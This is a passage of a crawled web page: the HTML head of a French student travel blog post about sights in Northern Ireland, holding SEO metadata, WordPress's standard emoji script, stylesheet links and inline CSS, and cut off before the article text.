

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/
body_size: 30327
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stage en Irlande : les lieux incontournables que tu dois absolument visiter</title>
	<meta name="description" content="Tu vas faire ton stage en Irlande ? Alors viens vite lire cet article qui te donnera les meilleurs sites à aller admirer pendant ton stage !" />
	<link rel="canonical" href="https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stage en Irlande : les lieux incontournables que tu dois absolument visiter" />
	<meta property="og:description" content="Tu vas faire ton stage en Irlande ? Alors viens vite lire cet article qui te donnera les meilleurs sites à aller admirer pendant ton stage !" />
	<meta property="og:url" content="https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/" />
	<meta property="og:site_name" content="L&#039;Etudiant Voyageur" />
	<meta property="article:publisher" content="https://www.facebook.com/EtudiantVoyageur/" />
	<meta property="article:published_time" content="2019-01-08T08:00:00+00:00" />
	<meta property="og:image" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/11/irlande.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@EtudiantVoyagR" />
	<meta name="twitter:site" content="@EtudiantVoyagR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etudiant-voyageur.fr/#organization","name":"L'Etudiant Voyageur","url":"https://www.etudiant-voyageur.fr/","sameAs":["https://www.facebook.com/EtudiantVoyageur/","https://twitter.com/EtudiantVoyagR"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","width":130,"height":42,"caption":"L'Etudiant Voyageur"},"image":{"@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.etudiant-voyageur.fr/#website","url":"https://www.etudiant-voyageur.fr/","name":"L&#039;Etudiant Voyageur","description":"Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !","publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.etudiant-voyageur.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#primaryimage","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/11/irlande.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/11/irlande.jpg","width":1920,"height":1440},{"@type":"WebPage","@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#webpage","url":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/","name":"Stage en Irlande : les lieux incontournables que tu dois absolument visiter","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#primaryimage"},"datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-01-08T08:00:00+00:00","description":"Tu vas faire ton stage en Irlande ? Alors viens vite lire cet article qui te donnera les meilleurs sites à aller admirer pendant ton stage !","breadcrumb":{"@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/"]}]},{"@type":"BreadcrumbList","@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.etudiant-voyageur.fr/"},{"@type":"ListItem","position":2,"name":"Les endroits fabuleux à découvrir en Irlande du Nord"}]},{"@type":"Article","@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#article","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#webpage"},"author":{"@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e"},"headline":"Les endroits fabuleux à découvrir en Irlande du Nord","datePublished":"2019-01-08T08:00:00+00:00","dateModified":"2019-01-08T08:00:00+00:00","mainEntityOfPage":{"@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#webpage"},"wordCount":1333,"commentCount":0,"publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"image":{"@id":"https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#primaryimage"},"thumbnailUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2017/11/irlande.jpg","articleSection":["🇬🇧 A visiter en Angleterre"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/#respond"]}]},{"@type":"Person","@id":"https://www.etudiant-voyageur.fr/#/schema/person/d0666f31d119b96b6fb11ee31b74b82e","name":"Claire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29fb8db2afbd0c424fcd30de26f7fa98?s=96&d=mm&r=g","caption":"Claire"},"description":"Grande aventurière, j'ai du mal à rester en place. Après avoir vécu au Japon, je donne volontiers des conseils aux étudiants en quête de nouveaux horizons."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/?amp" /><meta name="generator" content="AMP for WP 1.0.77.45"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux" href="https://www.etudiant-voyageur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux des commentaires" href="https://www.etudiant-voyageur.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Les endroits fabuleux à découvrir en Irlande du Nord Flux des commentaires" href="https://www.etudiant-voyageur.fr/les-meilleurs-endroits-a-decouvrir-pendant-ton-stage-en-irlande-du-nord/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etudiant-voyageur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='plugin_name-admin-ui-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.css?ver=1694970234' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=5.9.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1694970234' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rp-public-styles-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=1694970289' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, 